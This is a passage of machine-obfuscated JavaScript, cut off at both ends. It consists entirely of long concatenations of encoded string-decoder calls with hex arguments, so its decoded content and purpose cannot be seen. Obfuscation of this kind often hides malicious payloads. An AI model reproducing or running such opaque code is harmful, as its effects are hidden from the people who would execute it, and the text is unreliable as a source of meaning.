be,0x8bf,-0xf8,0x10a5)+O00O00911F_0x301314(0x62f,0x1194,0xcbc,-0x391,0x442)+O00O00911F_0x1fd229(0xbfd,0x13f3,0x1567,0x1fcb,0x2299)+O00O00911F_0x96d9cf(0xe6e,0xd98,0x13a2,0x1363,0x850)+O00O00911F_0x1fd229(0x1464,0xe49,0xd3b,0x8f0,0x111d)+O00O00911F_0xbc3d7d(0x3ee,-0x4b3,-0xa40,0x9ee,-0x34c)+O00O00911F_0x96d9cf(0x11d0,0x1034,0x1b26,0xc11,0x157a)+O00O00911F_0xbc3d7d(0x3d5,-0x39,0x1077,0xd0,0x215)+O00O00911F_0x2a49d6(0x9af,0x3f5,-0x5b7,0xd81,0x342)+O00O00911F_0x1fd229(0x69a,0xf28,0x1567,0x156e,0x20c9)+O00O00911F_0x96d9cf(0xe6e,0xc8c,0x65b,0x1836,0x3fe)+O00O00911F_0x2a49d6(0x115a,0x1622,0xce3,0x15ad,0x8f5)+O00O00911F_0x2a49d6(0x1e32,0x1084,0xe51,0x193,0x10eb)+O00O00911F_0xbc3d7d(0x4a3,-0x9b3,-0x364,0x756,0x41e)+O00O00911F_0x2a49d6(0x15ad,0x1670,0x7c1,0x208f,0xffa)+O00O00911F_0xbc3d7d(0x1b9c,0x1a36,0x1633,0x231c,0xfa1)+O00O00911F_0x2a49d6(0x14fa,0x1bed,0x219c,0xd5d,0x29c5)+O00O00911F_0x301314(0x9,-0xb8d,0xcde,0xc8d,0xa3c)+O00O00911F_0xbc3d7d(0x1052,0x1c45,0x2e9,0x1221,0x1ad0)+O00O00911F_0x96d9cf(0x3a5,-0x5e2,0x943,0x789,0x329)+O00O00911F_0xbc3d7d(0x424,0x9d1,-0x292,0x41e,0x86c)+O00O00911F_0x96d9cf(0x90,0x51b,-0x12a,-0x81f,0x569)+O00O00911F_0x96d9cf(0x1156,0x6bb,0x8d8,0xeec,0xcfb)+O00O00911F_0x301314(0x7bc,-0x4fc,0xaff,0x915,0xf94)+O00O00911F_0x1fd229(0x1212,0x416,0xfe2,0x1e8c,0x1c69)+O00O00911F_0xbc3d7d(0xdcb,0xf72,0x261,0xa9a,0xa43)+O00O00911F_0x2a49d6(0x1523,0xc3e,0x5fe,-0x7,0x14ee)+O00O00911F_0x301314(0x79,-0x6d9,-0x56e,0x8e8,0x67b)+O00O00911F_0x1fd229(0x2744,0x1fe9,0x1ef9,0x2117,0x1cc9)+O00O00911F_0xbc3d7d(0x898,0x91c,0xd27,0xfc5,0xa57)+O00O00911F_0x301314(0x91e,0x5c6,0x84,0x1688,0xd61)+O00O00911F_0xbc3d7d(0x131b,0x12e5,0x1c11,0x4d8,0x1daf)+O00O00911F_0xbc3d7d(0x3f8,0x21d,0xd12,0x493,-0x3b)+O00O00911F_0x301314(0x1219,0x1caf,0x1b5c,0x6fa,0x6a9)+O00O00911F_0xbc3d7d(-0x150,0x612,0xa09,-0x6f7,0x1ef)+O00O00911F_0x301314(0x1a23,0xdb0,0x28ed,0x1e75,0x1493)+O00O00911F_0x1fd229(0x14d7,0xf4c,0x19d1,0x16f4,0x2670)+O00O00911F_0x96d9cf(0x18f9,0x1d97,0x256d,0xbc2,0x1405)+O00O00911F_0x301314(0xe32,0x81b,0xe4,0xafc,0x845)+O00O00911F_0x96d9cf(0x1047,0x1e9a,0xb54,0x1336,0xbdc)+O00O00911F_0x2a49d6(0x2471,0x176c,0x193c,0x15e7,0x1401)+O00O00911F_0x301314(0x1420,0x22ba,0x6e6,0x1f2b,0x1f7e)+O00O00911F_0x1fd229(0x64d,0x10bf,0xd50,0x952,0x14ee))+(O00O00911F_0x301314(0x110e,0x605,0x8f5,0x199d,0x13ef)+O00O00911F_0x301314(0xbef,0x107a,0x9d0,0x110a,0x1335)+O00O00911F_0x301314(0xe0a,0x1380,0x47a,0x645,0xdba)+O00O00911F_0x96d9cf(0x1224,0x1489,0xb65,0x174c,0x2010)+O00O00911F_0xbc3d7d(0xa42,-0xaa,0x101c,0x1210,0x17e4)+O00O00911F_0x301314(0x11ec,0x1e8d,0xeff,0x51b,0x20d4)+O00O00911F_0xbc3d7d(0x13ce,0x7a3,0xe23,0xece,0x740)+O00O00911F_0x301314(-0x22e,-0xa0e,-0x95c,-0x357,0x738)+O00O00911F_0xbc3d7d(0x6b7,0xa81,-0x43f,0x41e,-0x315)+O00O00911F_0x1fd229(0x8b9,-0x5b6,0x700,0x64e,0x377)+O00O00911F_0xbc3d7d(0xc35,0x13bb,0xcd9,0xe35,0x162e)+O00O00911F_0xbc3d7d(0x5ea,0xacf,-0x4af,-0x7b4,0x87b)+O00O00911F_0x96d9cf(0x1a90,0xd75,0x1f28,0x2925,0xdf2)+O00O00911F_0x1fd229(-0x2bd,0xb97,0x5ab,0x13d3,0x18f)+O00O00911F_0x1fd229(0x2066,0x1554,0x13ce,0x4f6,0x6ab)+O00O00911F_0x1fd229(0x16ec,0x2525,0x1bcb,0x1e68,0xf1a)+O00O00911F_0xbc3d7d(0x63c,0x541,0xf4d,0xbb5,-0x861)+O00O00911F_0x2a49d6(0xf09,0x2e5,0x9a0,0x2cd,-0x81d)+O00O00911F_0x1fd229(0x1834,0xd46,0x1876,0xc8d,0x1ad6)+O00O00911F_0xbc3d7d(0xce3,0x195a,0x1573,0xfa3,0x8d1)+O00O00911F_0xbc3d7d(0x11a7,0x5d3,0x1462,0x9b3,0xb66)+O00O00911F_0xbc3d7d(0xda,0x54d,-0xcc5,-0xbd,0xc8c)+O00O00911F_0x2a49d6(0xe03,0xb1f,0x18f2,0xbfb,0x1410)+O00O00911F_0x96d9cf(0x872,0x7f7,0xb56,0x341,-0x282)+O00O00911F_0x96d9cf(0x1944,0x1232,0xcaf,0x26f4,0x1c3f)+O00O00911F_0x1fd229(0x1703,0x2ce8,0x210b,0x2cbc,0x2a0b)+O00O00911F_0x2a49d6(0x2a58,0x1d64,0x292a,0x1c25,0x1090)+O00O00911F_0x96d9cf(0x1479,0x1088,0x1777,0x1d4e,0x1019)+O00O00911F_0xbc3d7d(-0x152,-0x6df,0x1f7,0xb70,-0x9c4)+O00O00911F_0x301314(0x5db,0x36b,-0x70a,0xb78,-0xc9)+O00O00911F_0x2a49d6(-0x531,0x305,0x740,0x930,-0xb7)+O00O00911F_0xbc3d7d(0xc35,-0x129,0x195c,0x3f,0x984)+O00O00911F_0xbc3d7d(0x5ea,0x65a,-0xb7,-0x850,0x2a)+O00O00911F_0x301314(0x9ab,0x16c7,0x1075,-0x249,0x12d5)+O00O00911F_0x1fd229(0xaaa,0x269f,0x17b3,0x22fb,0xd5e)+O00O00911F_0x96d9cf(0x1bce,0x28e4,0x124b,0xe4b,0xd6c)+O00O00911F_0x96d9cf(0x1c22,0x2678,0x2066,0x2811,0xe31)+O00O00911F_0x1fd229(0xaf6,0x16a4,0x19b6,0x161c,0x2884)+O00O00911F_0xbc3d7d(-0x152,-0xecb,-0x932,0xd5a,0x87b)+O00O00911F_0x301314(0x5db,0x8cc,0x1314,-0x38a,-0x14d)+O00O00911F_0x301314(0x3c,0x23f,-0x1ae,0x8ce,0xe8b)+O00O00911F_0x301314(0xb59,0x223,0x1869,0x15a6,0xb96)+O00O00911F_0x1fd229(-0x112,0x958,0xbd2,0x1a4f,-0x1f3)+O00O00911F_0x2a49d6(0x141e,0x1bd2,0x2652,0x10a2,0x14a6)+O00O00911F_0x1fd229(-0x7df,0xf27,0x5ab,0xd15,-0x385)+O00O00911F_0x1fd229(0x2218,0x2005,0x13ce,0x131b,0xc3d)+O00O00911F_0x1fd229(0x2357,0x1930,0x1bcb,0x250c,0x15a8)+O00O00911F_0x96d9cf(0x6e7,0x66e,0x37e,0x12fd,0xd64)+O00O00911F_0x301314(0x1c,-0x769,0x447,-0x41c,0x447)+O00O00911F_0x2a49d6(0x1e75,0x147b,0x2257,0x22b9,0x1fe5)+O00O00911F_0x96d9cf(0xd8e,0x1eb,0x730,0x178,0x88d)+O00O00911F_0x1fd229(0x2536,0x2137,0x178f,0x1506,0x1455)+O00O00911F_0xbc3d7d(0xda,-0x6be,0x5c0,0xde6,0xc4e)+O00O00911F_0x96d9cf(0x9dd,0xaba,0x37d,0xdc7,0x8de)+O00O00911F_0x2a49d6(0xd60,0x9b4,0x234,0xad5,0x78d)+O00O00911F_0x301314(0xaf3,0x501,0xacc,-0x3bb,0x170e)+O00O00911F_0x2a49d6(0x10e6,0xb09,0xd05,0x17cc,0x58d)+O00O00911F_0x96d9cf(0x16d,-0x13b,-0x116,-0xcef,-0xb37)+O00O00911F_0xbc3d7d(0xc30,0x2df,-0x108,0x8e8,0x105d)+O00O00911F_0x96d9cf(0x185,0xa6a,-0xa14,0xed7,-0x54)+O00O00911F_0xbc3d7d(0x932,0x12f0,0xbf4,-0x119,0x9bb)+O00O00911F_0x96d9cf(0x187a,0x1d9b,0x1775,0x9e3,0xf61)+O00O00911F_0x96d9cf(0x962,0x1382,0x68a,0xc4d,0x554)+O00O00911F_0x96d9cf(0x1b47,0x1dca,0x14e5,0x115c,0x22fd)+O00O00911F_0x96d9cf(0xb4c,-0x23e,0x924,0x10aa,0x1197)+O00O00911F_0x1fd229(0x190a,0xc7c,0x155e,0x2361,0x23c1)+O00O00911F_0x301314(0xa73,0x100c,0x111e,0x981,0x124d)+O00O00911F_0x301314(0x12dd,0x15d9,0x16f9,0xe6f,0x156a)+O00O00911F_0xbc3d7d(0x1aef,0x1885,0x141c,0x1bd9,0x1728)+O00O00911F_0x1fd229(0x164e,0x14fd,0xb7d,0x3a6,0xed3)+O00O00911F_0x1fd229(0x2dcb,0x2bcd,0x1fe4,0x2a5b,0x2a90)+O00O00911F_0x301314(0xc6a,0x87a,-0x7,0x14eb,0x1352)+O00O00911F_0x2a49d6(0xcf7,0x16cf,0xf5b,0xbf2,0x18e8)+O00O00911F_0x1fd229(0x3c6,0x6a9,0x1060,0x1298,0x560)+O00O00911F_0xbc3d7d(0x160a,0x1ba7,0x1220,0x10d3,0x1fff)+O00O00911F_0x1fd229(0x1999,0xeb7,0x117b,0x160e,0x1c85)+O00O00911F_0x96d9cf(0x6ba,-0x108,0x1037,-0x15d,-0x7b6)+O00O00911F_0x301314(0x18ed,0x2095,0x183e,0xfee,0x21d7)+O00O00911F_0x96d9cf(0xe6,0x93a,-0xaf1,0xd8f,-0xcb4)+O00O00911F_0xbc3d7d(0xd04,0xb3e,0x192c,-0x1a2,0x1c4)+O00O00911F_0x301314(0x7de,0x6ca,-0x32,0x1562,-0x256)+O00O00911F_0xbc3d7d(0x785,0xc75,-0x209,-0xb1,0x135)+O00O00911F_0x96d9cf(0x13d2,0x6c0,0x1e9e,0x138e,0xc15)+O00O00911F_0x2a49d6(0xf57,0xc8f,0x1a5e,0x170b,0x15da)+O00O00911F_0xbc3d7d(0x310,0x7cb,0x7da,0xc50,0x470)+O00O00911F_0xbc3d7d(0x1bd1,0x203c,0x1d7b,0x195f,0x1b4c)+O00O00911F_0x2a49d6(0x1a0b,0xb7a,0xbd3,0xc99,0x14b3)+O00O00911F_0x1fd229(0xf72,0x2012,0x1364,0x193a,0x8c1)+O00O00911F_0x301314(0x794,0x1523,0x8bc,0x1614,0x3dc)+O00O00911F_0x1fd229(0x12bd,0x1819,0x9bf,0x644,0x9b4)+O00O00911F_0x301314(0x1063,0x1293,0x110b,0x1c14,0x1aa1)+O00O00911F_0x96d9cf(0xafd,0x1041,0x180d,0x131e,-0x19a)+O00O00911F_0x301314(0x1809,0xa0b,0x1c9b,0x11d7,0x1f07)+O00O00911F_0x1fd229(0x28b3,0x1579,0x1c58,0x2399,0x1003)+O00O00911F_0x301314(0x253,0x7af,0x964,0x8e5,-0x523)+O00O00911F_0x301314(0x12eb,0x645,0x1f75,0x1524,0xfb1)+O00O00911F_0x2a49d6(0xad9,0x16f2,0x23aa,0x1c7c,0xf12)+O00O00911F_0x2a49d6(0x8f2,0x89c,0xeb6,0xbc0,0xa4d)+O00O00911F_0x1fd229(0x129b,0x1723,0xfb0,0x1abc,0x62f)+O00O00911F_0x301314(-0x2f,0x48c,0x1e,0x666,-0x608)+O00O00911F_0x301314(0x13b,0x3b7,-0x4a4,-0x7d,0xc8c)+O00O00911F_0x301314(0x868,0xe6a,0x1578,0x23d,0x1464)+O00O00911F_0xbc3d7d(0x1334,0x19eb,0xd2b,0x2095,0xaf5)+O00O00911F_0x96d9cf(0x188a,0x25b6,0x1141,0xe7d,0x188e)+O00O00911F_0x301314(0x8ec,-0x191,0xa3a,0x17af,0x14d5)+O00O00911F_0x1fd229(-0x243,0x14f3,0x9aa,0xfcf,0x34b)+O00O00911F_0x1fd229(0x2648,0x253f,0x2262,0x1824,0x2fa0)+O00O00911F_0xbc3d7d(0x1ae8,0x1529,0x29ba,0xede,0x1f58)+O00O00911F_0x1fd229(-0x78d,-0x8cf,0x580,0xb71,0x3d2)+O00O00911F_0x301314(0x1532,0x1581,0x13ea,0x1245,0x1a94)+O00O00911F_0xbc3d7d(0x160a,0x1336,0x93c,0x1cc1,0xfe1)+O00O00911F_0x2a49d6(0x1ba1,0xd80,0x6ad,0x1205,0x53a)+O00O00911F_0xbc3d7d(0x60f,0xfe1,-0x13,-0xad,0x94d)+O00O00911F_0x96d9cf(0x4cd,0x99f,0xed2,-0x2f3,0x695)+O00O00911F_0x1fd229(0x1ac2,0xfb7,0x15d2,0x10a2,0x715)+O00O00911F_0x2a49d6(0x1719,0x15fe,0x243e,0x167d,0x19ae)+O00O00911F_0x2a49d6(0xb58,0x1825,0x1d5d,0x25f2,0xbd5)+O00O00911F_0x1fd229(0xf8a,0x18d3,0xc6d,-0x15a,0x1284)+O00O00911F_0x96d9cf(0x11,0x689,-0x1bd,0x679,-0x91c)+O00O00911F_0x1fd229(0x1852,0x2243,0x1541,0x211a,0x873)+O00O00911F_0x301314(0xfe2,0xf73,0xa64,0x6dc,0x1a06)+O00O00911F_0x96d9cf(0x683,0xa06,-0x353,0x2b9,0x139e)+O00O00911F_0x96d9cf(0x6c3,0xe44,0x440,0xe57,0x1a3)+O00O00911F_0x2a49d6(0x1c47,0x153f,0x73b,0x19ef,0xe9d)+O00O00911F_0x96d9cf(0xe6d,0x1697,0x126c,0x182,0x1982)+O00O00911F_0x96d9cf(0x137a,0x12a7,0x930,0xafd,0x1638)+O00O00911F_0x301314(0x12dd,0x1997,0x52b,0xa7c,0xec2)+O00O00911F_0xbc3d7d(0x1aef,0x1017,0x2590,0x12ef,0x294e)+O00O00911F_0x2a49d6(0x1508,0x1df3,0x2140,0x1d76,0x139c)+O00O00911F_0x96d9cf(0x6ec,-0x3f8,-0x15a,0x144e,0xe3e)+O00O00911F_0x2a49d6(0x117a,0x9d6,0x1804,0xc7f,0xd02)+O00O00911F_0x96d9cf(0xcac,0x18d0,0x147b,0xd1a,0x1ae9)+O00O00911F_0x301314(0x2ee,0x119f,-0x67f,-0xb92,0xce7)+O00O00911F_0x301314(0x1a15,0x1bf2,0x148c,0xeea,0xc55)+O00O00911F_0x2a49d6(0x201d,0x16cb,0xe75,0x18ec,0xd95)+O00O00911F_0x96d9cf(0x1880,0x1337,0x2594,0x1614,0x1124)+O00O00911F_0x301314(0x1695,0x24a1,0x17f7,0x1752,0x1d84)+O00O00911F_0x2a49d6(0x20a6,0x1514,0x9e6,0x2345,0xbbc)+O00O00911F_0x2a49d6(0xc4f,0xc8f,0x1763,0x1057,0x768)+O00O00911F_0xbc3d7d(-0x13,0x63d,0x7ae,0xd48,0x35)+O00O00911F_0xbc3d7d(0x942,0xd88,0x10b,0x15c7,0xff2)+O00O00911F_0x1fd229(0x1ec4,0x109e,0x1851,0x1b43,0x1700)+O00O00911F_0x2a49d6(0xdc7,0x1ae4,0x1846,0x1d49,0x2819)+O00O00911F_0x96d9cf(0x1a97,0x2333,0x19dc,0x1386,0x1013)+O00O00911F_0x96d9cf(0x5d2,0xeeb,-0x35,-0x56f,0x2ab)+O00O00911F_0x2a49d6(0xab9,0x1739,0x159c,0xfe0,0x1ac2)+O00O00911F_0x2a49d6(0x13c1,0x1c8b,0x1e3f,0x18a9,0x2124)+O00O00911F_0x301314(-0xc6,0x5af,-0x94b,-0xb16,-0x3e5)+O00O00911F_0x301314(0x19fe,0x1192,0x1d7e,0xee5,0x1ad0)+O00O00911F_0x1fd229(0x1a77,0x1c84,0x1bf2,0x18bb,0x1a99)+O00O00911F_0x1fd229(0xd2e,0x1ab8,0x117b,0x1d6f,0x102d)+O00O00911F_0x96d9cf(0x6ba,0xf4f,0x489,0x70f,0x1411)+O00O00911F_0x96d9cf(0x1167,0x1aa6,0x1874,0x1239,0xadd)+O00O00911F_0x301314(0xfc2,0x16c9,0x122b,0x1b8,0x1298)+O00O00911F_0x96d9cf(0x2a,-0xdb6,-0xea3,-0xc02,-0xa35)+O00O00911F_0x2a49d6(0x1093,0x739,0x4d5,0x2ed,0xb)+O00O00911F_0x301314(0x152e,0x17ae,0xc91,0xd9e,0xbb2)+O00O00911F_0x96d9cf(0x1aa2,0x21ac,0x1e9d,0x161a,0xd0f)+O00O00911F_0x1fd229(0x1904,0x2135,0x19d9,0x15bf,0x172b)+O00O00911F_0x1fd229(0xc9c,0x19e2,0xb79,0x56,0x74c)+O00O00911F_0x1fd229(0x242c,0x133d,0x2197,0x1c92,0x1d5c)+O00O00911F_0x301314(0x19b2,0x20df,0x282a,0xdd2,0x1d23)+O00O00911F_0xbc3d7d(0x30d,0x10e8,0x1008,0xfdb,0x2f0)+O00O00911F_0x301314(0x5cc,0x462,0xd03,0xc2b,0x3bb)+O00O00911F_0x1fd229(0x2062,0xec3,0x1238,0x1b56,0xf85)+O00O00911F_0x1fd229(0x1df8,0x2333,0x1f24,0x105a,0x13ee)+O00O00911F_0x301314(-0x1ec,0x215,0x1cb,-0xce6,0x4fa)+O00O00911F_0x96d9cf(0x1244,0xf2b,0x15a2,0x6af,0x8eb)+O00O00911F_0xbc3d7d(0xed6,0x118b,0xb66,0x141e,0x369)+O00O00911F_0x2a49d6(-0x409,0x86d,-0x552,-0x2f,0x15bc)+O00O00911F_0x1fd229(0x61f,0x101a,0x11c5,0x1b3d,0x138a)+O00O00911F_0x96d9cf(0x1d14,0xf85,0x15fd,0x168b,0x231b)+O00O00911F_0x301314(0xb04,0xce,0x171e,0x765,0x16db)+O00O00911F_0x96d9cf(-0x65,-0xe5c,-0xb24,-0x530,-0xc4d)+O00O00911F_0xbc3d7d(0x1199,0x108e,0x1912,0x1571,0x1f63)+O00O00911F_0x96d9cf(0x888,0xd70,-0x93,-0x44,0x1011)+O00O00911F_0xbc3d7d(0x13dd,0x20d8,0x1099,0x119b,0x82c)+O00O00911F_0x96d9cf(0x808,0xc91,-0xd7,0x66d,0x1cd)+O00O00911F_0x301314(0x1002,0x35b,0x1398,0x1865,0x14ea)+O00O00911F_0x1fd229(0x27c,0x6f9,0xd3e,0x32f,0x1543)+O00O00911F_0x1fd229(0x2153,0x179e,0x200e,0x26fe,0x18e2)+O00O00911F_0x2a49d6(0x12d5,0x1294,0x749,0x20ba,0xb3c)+O00O00911F_0xbc3d7d(0x519,0xf8e,-0x7db,0x13f7,-0x115)+O00O00911F_0x96d9cf(0x1301,0x1cd7,0xbae,0xac0,0x8b5)+O00O00911F_0x1fd229(0x25a2,0x2b76,0x1da4,0x28e9,0x198c)+O00O00911F_0x96d9cf(0x1464,0xf36,0x1251,0x1975,0xa44)+O00O00911F_0x2a49d6(0xcf0,0x1084,0x167d,0x13d6,0x1bf1)+O00O00911F_0x301314(0x4d3,0xa01,0x1196,0x91,-0x45a)+O00O00911F_0x96d9cf(0x528,0x9e0,0xfe4,-0x3fa,0xc94)+O00O00911F_0x1fd229(0xa72,0xa58,0x583,-0x4e6,0x84d)+O00O00911F_0x2a49d6(0x1f20,0x1ac3,0x111a,0x25b1,0x2688)+O00O00911F_0x1fd229(0xbcf,0xdf5,0x161f,0x1e3d,0xf37)+O00O00911F_0xbc3d7d(0x1baf,0x28e4,0x24d3,0x1e01,0x1a97)+O00O00911F_0x301314(0x19b2,0x113b,0x2233,0x16ab,0x2746)+O00O00911F_0x301314(0x68f,0x145a,0x9bd,0x116a,-0x31d)+O00O00911F_0xbc3d7d(0x1b49,0x1f98,0x154c,0x121f,0x2918)+O00O00911F_0x2a49d6(0xfa1,0x143b,0x2241,0x1596,0xc3e)+O00O00911F_0xbc3d7d(0x12df,0x71c,0x1e0e,0x10f8,0x60d)+O00O00911F_0x96d9cf(0x9c7,0x857,0x5cb,0x3eb,0x1463)+O00O00911F_0x2a49d6(-0x3ba,0x1bf,0x3,0x5fd,0x7b7))+(O00O00911F_0x301314(0x1451,0x197c,0xc26,0xe8d,0x1121)+O00O00911F_0x1fd229(0x1509,0x1d65,0x20f5,0x2c7d,0x1b13)+O00O00911F_0x1fd229(0x11b0,0x1033,0x5a8,0x398,0xaca)+O00O00911F_0x96d9cf(0x536,0x726,0x7f3,0x11ce,-0x82)+O00O00911F_0x2a49d6(0xf99,0x199b,0x1231,0x1c42,0x2142)+O00O00911F_0x96d9cf(0x1c77,0x1372,0xeab,0x16aa,0x2684)+O00O00911F_0x1fd229(0xe5c,0x264d,0x1b26,0x1cbf,0xfab)+O00O00911F_0x2a49d6(-0x45f,0x4b3,-0x103,0x93,-0x469)+O00O00911F_0x96d9cf(0x11f8,0x4d0,0xdd5,0x6ac,0x15a8)+O00O00911F_0x1fd229(0x4e1,0x45a,0x10a4,0x7d4,0x1236)+O00O00911F_0x1fd229(0x220e,0x1740,0x147f,0x1451,0x105c)+O00O00911F_0x301314(0x13fd,0x132f,0x1f56,0x1400,0xe65)+O00O00911F_0x1fd229(0xb8e,0x21bc,0x16ba,0x11ac,0x2484)+O00O00911F_0x1fd229(0xbec,0x59a,0x6d0,0xff,-0x74b)+O00O00911F_0x301314(0xce,0x654,0x9a0,0xd4b,-0x449)+O00O00911F_0xbc3d7d(0x13fb,0x117c,0x175e,0xa4b,0x1f8f)+O00O00911F_0x96d9cf(0x1a92,0x2572,0x1753,0x2847,0x25d3)+O00O00911F_0x301314(0xe57,0x1a37,0x91b,0xd8f,0x2d2)+O00O00911F_0xbc3d7d(0x853,0x9d1,0x1339,0x354,0x8e2)+O00O00911F_0xbc3d7d(0x713,0xb8a,-0x12b,0x471,0x1573)+O00O00911F_0xbc3d7d(-0x118,-0x506,-0x4f2,0xaa5,-0x8bf)+O00O00911F_0xbc3d7d(0x9f3,0xaab,0xf4,0x13ca,0x835)+O00O00911F_0x96d9cf(0x1233,0x11ec,0x1809,0x130b,0x15d8)+O00O00911F_0xbc3d7d(-0x38,-0xc41,0x292,-0xb75,0xc81)+O00O00911F_0x96d9cf(0xb80,0x763,0xe55,0x13ea,0x1424)+O00O00911F_0x1fd229(0xf3e,0x8b0,0x1248,0x1ef8,0xda5)+O00O00911F_0x2a49d6(0xc9e,0x9f7,0x14bd,0xa3a,0xe96)+O00O00911F_0x96d9cf(0x1c5a,0x1e13,0x1ac9,0x291e,0x2813)+O00O00911F_0x96d9cf(0x1b73,0x264d,0x10aa,0x15d5,0x24c2)+O00O00911F_0x301314(0xa4,0x6df,0xd3b,-0xa50,0x1f3)+O00O00911F_0x1fd229(0x296,-0x505,0x6aa,0x13c7,0x121c)+O00O00911F_0xbc3d7d(0x1118,0x111d,0x127d,0x1347,0x1795)+O00O00911F_0xbc3d7d(0x580,-0x1c9,0x5ae,0x8c1,0x2e3)+O00O00911F_0x2a49d6(0x55f,0x1120,0x1498,0x1e5c,0x866)+O00O00911F_0x96d9cf(0x15bb,0xd49,0x85c,0xb84,0x1a47)+O00O00911F_0x301314(0x1ac0,0x28ab,0x173b,0x2336,0x25fb)+O00O00911F_0xbc3d7d(0x41a,0x128f,-0x8aa,-0x12f,-0x4cf)+O00O00911F_0x301314(-0xee,0xa94,-0xe66,-0x114,0x39e)+O00O00911F_0x301314(0x6f0,0x1077,0x174,0x12c2,0x137c)+O00O00911F_0x96d9cf(0x3f1,0x11fc,0x24d,0x9b9,0x8b3)+O00O00911F_0x1fd229(0xb88,0xf58,0xe75,0x640,-0x1a)+O00O00911F_0xbc3d7d(0x91c,0xcc8,0x432,0x136b,0x4a3)+O00O00911F_0x301314(0x1112,0x1aa7,0x115b,0x3c4,0x3cd)+O00O00911F_0x96d9cf(0x12d2,0x8aa,0x2067,0x82a,0x1158)+O00O00911F_0x96d9cf(0x14a5,0x13d2,0x116a,0x969,0xe6d)+O00O00911F_0x301314(0x83,-0x56d,0xd5b,-0x37d,0x105)+O00O00911F_0x1fd229(0xc9a,0x1a60,0x10be,0xf1c,0xa50)+O00O00911F_0x1fd229(0x1141,0x1b7e,0x1012,0x13a4,0x971)+O00O00911F_0x2a49d6(-0x9bf,0x32e,0x1075,-0x7d3,-0x62f)+O00O00911F_0xbc3d7d(0x12cd,0x18a2,0x1608,0x11bb,0xd7d)+O00O00911F_0x2a49d6(0x9b9,0xb9b,0x1473,0xf6e,0xcd)+O00O00911F_0xbc3d7d(0x3fb,0x81a,-0x986,0xa08,-0x737)+O00O00911F_0x96d9cf(0x135c,0x1c12,0x175b,0x1806,0xc9f)+O00O00911F_0x96d9cf(0x1a40,0x1a0c,0x1c88,0x1c3b,0xfc6)+O00O00911F_0xbc3d7d(0x1aba,0x1618,0x1703,0x27fa,0x21d0)+O00O00911F_0x96d9cf(0xe13,0x1178,0x157e,0x7e5,0x1084)+O00O00911F_0xbc3d7d(0xb0b,-0x34,-0x3a0,0xbb0,0x104d)+O00O00911F_0xbc3d7d(0xe7c,0x1613,0x68d,0xa9f,0xa38)+O00O00911F_0xbc3d7d(0x525,0x1300,0x125f,0x41b,0x4eb)+O00O00911F_0xbc3d7d(0x61d,0xde,0xc29,0x12db,0x63c)+O00O00911F_0x2a49d6(0x268c,0x1aa4,0x2890,0x1bdb,0x2008)+O00O00911F_0xbc3d7d(0x183,-0xb9a,0xf60,0xba9,-0x11e)+O00O00911F_0x96d9cf(0x1a,-0x23c,0x4f5,0xa69,0x215)+O00O00911F_0x96d9cf(0x16c3,0x12b6,0xc31,0x2213,0x1a30)+O00O00911F_0xbc3d7d(0x15b6,0xa4d,0x192b,0x2014,0x17f7)+O00O00911F_0x96d9cf(0x4d0,0x45e,0x3ce,0xb9c,0x109c)+O00O00911F_0x96d9cf(0xcdb,0x19eb,0x76a,0x1a27,0x187)+O00O00911F_0x301314(0x678,0x13fe,0x1057,0x255,-0x1cb)+O00O00911F_0x96d9cf(0x99,-0x400,-0x4e4,0xebd,0x7a3)+O00O00911F_0x96d9cf(0x877,-0x340,-0xa8,-0x149,0x1679)+O00O00911F_0x301314(0x1b3a,0x1bd6,0xd64,0xfa2,0x22b5)+O00O00911F_0x1fd229(0xbc3,0x2090,0x1592,0x21ec,0xf60)+O00O00911F_0x96d9cf(0xd2c,0x396,0x118b,0xa6f,-0xd6)+O00O00911F_0xbc3d7d(0x185b,0x1046,0x110c,0x251b,0x1e0d)+O00O00911F_0xbc3d7d(0x15d6,0x2188,0x162e,0xb8a,0xa80)+O00O00911F_0x1fd229(0x132b,0x1412,0x1e91,0x2504,0x1043)+O00O00911F_0x301314(0x1a17,0x1688,0x22bc,0x1d83,0x1de1)+O00O00911F_0x1fd229(0x89,-0x4d0,0x7aa,0x12b6,-0x737)+O00O00911F_0x96d9cf(0xd2f,0x153a,0x1c1c,0x1f9,0x1939)+O00O00911F_0x301314(0xb9,-0xee,-0xd5d,0x43e,0x3d6)+O00O00911F_0xbc3d7d(0x629,-0x7a9,0xaae,0x2bb,0xc72)+O00O00911F_0x96d9cf(0x13f4,0x1646,0x860,0x1364,0x1d05)+O00O00911F_0x1fd229(0x2056,0x1c1d,0x1f04,0x2366,0x1d52)+O00O00911F_0x96d9cf(0x91d,0xefc,0x10ee,0x8dd,-0x42f)+O00O00911F_0x2a49d6(-0x3bf,0x992,0xdca,0x1277,0x5ac)+O00O00911F_0x1fd229(0xd73,0xee1,0x1bf2,0x200a,0x20f7)+O00O00911F_0x96d9cf(0xc68,0x1766,0xb67,0x19c5,0x13c4)+O00O00911F_0x2a49d6(0xe4d,0x1bf2,0x1b95,0x1726,0x268f)+O00O00911F_0x301314(0x311,0xb75,0xd1d,0x59,0xa0)+O00O00911F_0x2a49d6(0x14b8,0x1487,0x1391,0x14dc,0x2000)+O00O00911F_0x96d9cf(0x113d,0x7f8,0x10d5,0x14ba,0x44d)+O00O00911F_0x96d9cf(0xed2,0x1c3a,0x1255,0x1562,0x1d1e)+O00O00911F_0x1fd229(0x19f0,0xaac,0x191e,0x2401,0xab6)+O00O00911F_0x1fd229(0x2e0c,0x173f,0x1f70,0x221d,0x29d3)+O00O00911F_0x96d9cf(-0x90,-0x57a,-0x5f9,-0x868,0xab2)+O00O00911F_0x2a49d6(0x1356,0x1e5f,0x1bdf,0x1f13,0x11b4)+O00O00911F_0x2a49d6(0x432,0x292,-0x471,-0xa90,-0x10c)+O00O00911F_0xbc3d7d(0x13ae,0x1512,0x1141,0x8da,0x972)+O00O00911F_0xbc3d7d(0xef6,0x1933,0x76f,0xfc3,0x299)+O00O00911F_0x301314(0xee4,0x1240,0x5a7,0x1ba1,0xc6)+O00O00911F_0x96d9cf(0x19bc,0x16ab,0x14e3,0x1d88,0x136c)+O00O00911F_0x2a49d6(0x2290,0x15a6,0x116e,0x180e,0x160b)+O00O00911F_0xbc3d7d(0x1142,0x151a,0x1762,0x1fde,0x14d6)+O00O00911F_0x96d9cf(0x4a7,-0x364,0x19f,-0x74d,0x982)+O00O00911F_0x2a49d6(0x25bb,0x175f,0x15ad,0x15d9,0x1efd)+O00O00911F_0xbc3d7d(0xda0,0x1919,0x1765,0x101a,0x654)+O00O00911F_0xbc3d7d(0x18ca,0x22ef,0x192e,0x26c0,0x2698)+O00O00911F_0x301314(0xaac,0x979,0x1563,0xca1,-0x316)+O00O00911F_0x96d9c